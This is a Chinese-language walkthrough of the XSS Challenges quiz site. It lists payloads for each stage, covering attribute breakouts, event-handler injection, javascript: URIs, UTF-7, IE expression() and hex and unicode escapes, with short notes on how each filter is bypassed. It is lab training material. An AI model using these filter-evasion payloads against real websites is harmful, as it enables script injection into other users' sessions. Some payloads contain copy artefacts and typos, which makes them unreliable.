概述:
https://xss-quiz.int21h.jp/
Stage #1
payload: 
Stage #2
http://xss-quiz.int21h.jp/stage2.php?sid=e93e71eed43c3ab5668af6a5aa603cf66eedce70
尝试: 未果
input 没有闭合
payload: “>
Stage #3
http://xss-quiz.int21h.jp/stage-3.php?sid=d362dd49b96c30f3e9a4a6ea0abafb0cef59ed2d
备注:这里因为都是post请求,p1 变量是不存在跨站的,p2变量才存在问题,因此需要抓包
;javascript:alert(document.domain);//
p2=
Stage #4
http://xss-quiz.int21h.jp/stage_4.php?sid=d47663090ecc0b8d55ae73ee3753ead52c63103e
p3 为隐藏的属性,使用inspector删除掉text=hidden
payload:”>
Stage #5
http://xss-quiz.int21h.jp/stage–5.php?sid=e9dd07b6e86c5314a2e574e887faa9482de330bf
通过尝试发现,闭合即可
但是由于前端对字符数量做了限制,因此抓包修改绕过
Stage #6
http://xss-quiz.int21h.jp/stage-no6.php?sid=b76ebfa651652f2c22f8ddbe264941287667706c
问题点:对< > 做了转移,利用事件进行绕过
payload:
" onmouseover=alert(document.domain);//
123” onmouseover=”alert(document.domain);
Stage #7
http://xss-quiz.int21h.jp/stage07.php?sid=f433ab35e367d5a94100aa4e0f694c3e63d67105
对< > “ ‘ 都已近做了转义
payload: view plaincopyprint onmousemove=alert(document.domain)
Stage #8
http://xss-quiz.int21h.jp/stage008.php?sid=4301b185b563c91208e0af232d7f016885e863e0
a 标签,插入,点击即可触发
javascript:alert(document.domain);
Stage #9
http://xss-quiz.int21h.jp/stage_09.php?sid=558484a712d793c446e3dc409601eaf126e73d25
此问题,目前的浏览器已经不支持,因为它依赖于对UTF-7的支持
Solution:+ACI- onmouseover=+ACI-alert(document.domain)+ADsAIg- x=+ACI-
p1=1%2bACI- onmouseover=%2bACI-alert(document.domain)%2bADsAIg-&charset=euc-jp
Stage #10
http://xss-quiz.int21h.jp/stage00010.php?sid=1b96f5c206c187751811fb9267a02c109c7e1276
看来是长字符限制了,我们尝试短的字符数尝试下
payload: “ onmouseover=alert(document.domdomainain); x=”
Stage #11
http://xss-quiz.int21h.jp/stage11th.php?sid=756e90d9a168c24e2abbc43d1f4409ce6ff70de3
这里主要是针对关键字,进行了混淆
“>hack404
hack404“>
这里我们使用特殊字符进行绕过:
%09 Horizontal tab
“>hack404
hack404“>
Stage #12
http://xss-quiz.int21h.jp/stage_no012.php?sid=188b00a4305c62ea415313484b57a9a3b59df5cb
Passed with IE
Stage12: http://xss-quiz.int21h.jp/stage_no012.php?sid=188b00a4305c62ea415313484b57a9a3b59df5cb
Solution: “onmouseover=alert(document.domain);
Stage #13
http://xss-quiz.int21h.jp/stage13_0.php?sid=49a2e48f78ade853ecd72a274e49102a9b096fad
Passed with IE
Stage13: http://xss-quiz.int21h.jp/stage13_0.php?sid=49a2e48f78ade853ecd72a274e49102a9b096fad
Solution: xss:expression(alert(document.domain));”
Stage #14
http://xss-quiz.int21h.jp/stage-_-14.php?sid=cdfba63593b9c07d7b1b7e41790aa5de3ac4bcd8
Passed with IE
Stage14: http://xss-quiz.int21h.jp/stage-_-14.php?sid=cdfba63593b9c07d7b1b7e41790aa5de3ac4bcd8
Solution: xss:expre/**/ssion(alert(document.domain));”
Stage #15
http://xss-quiz.int21h.jp/stage__15.php?sid=26ac2a0522c04a788c217fd8d7847aab1626f726
hex encode :
< >
\x3c \x3e
payload:
\x3cscript\x3ealert(document.domain);\x3c/script\x3e
Stage #16
http://xss-quiz.int21h.jp/stage00000016.php?sid=67973758e07ac879612c31437a2e1fb283b760e7
unicode encoding < >
https://www.branah.com/unicode-converter
\u003cscript\u003ealert(document.domain);\u003c/script\u003e
Stage #17
http://xss-quiz.int21h.jp/stage-No17.php?sid=53342e06720dc7d4fa4224eb3c13bf966d823056
存在于老版本的IE
Stage #18
http://xss-quiz.int21h.jp/stage__No18.php?sid=170f1d30f88cf627174033ec5b73578276b94fc3
存在于老版本的IE
Stage #19
http://xss-quiz.int21h.jp/stage_–19.php?sid=787870a01e603b0c0d0d6c464c0595883e2c10ce
访问404了。。

